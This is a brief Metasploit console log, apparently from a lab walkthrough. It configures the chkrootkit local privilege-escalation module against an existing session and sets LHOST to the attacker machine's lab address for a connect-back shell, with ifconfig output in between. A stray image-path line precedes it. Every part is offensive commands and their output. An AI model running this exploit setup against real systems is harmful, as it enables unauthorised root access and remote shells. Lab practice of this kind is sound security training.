 msf5 exploit(unix/local/chkrootkit) > set CHKROOTKIT /bin/chkrootkit
CHKROOTKIT => /bin/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set SESSION 2
SESSION => 2
msf5 exploit(unix/local/chkrootkit) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.1.1.5  netmask 255.255.255.0  broadcast 10.1.1.255
ether 02:42:0a:01:01:05  txqueuelen 0  (Ethernet)
RX packets 1374  bytes 100203 (97.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 851  bytes 404143 (394.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.124.219.2  netmask 255.255.255.0  broadcast 192.124.219.255
ether 02:42:c0:7c:db:02  txqueuelen 0  (Ethernet)
RX packets 1168  bytes 84517 (82.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1183  bytes 1058296 (1.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 35391  bytes 8626312 (8.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 35391  bytes 8626312 (8.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf5 exploit(unix/local/chkrootkit) > set LHOST 192.124.219.2
LHOST => 192.124.219.2